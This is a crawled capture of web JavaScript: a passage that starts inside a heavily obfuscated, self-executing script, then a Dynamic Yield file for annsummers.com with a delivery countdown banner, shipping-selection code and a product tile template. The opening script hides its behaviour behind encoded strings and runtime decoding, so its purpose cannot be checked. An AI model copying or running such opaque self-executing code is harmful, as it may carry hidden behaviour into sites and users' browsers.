'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 58891
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22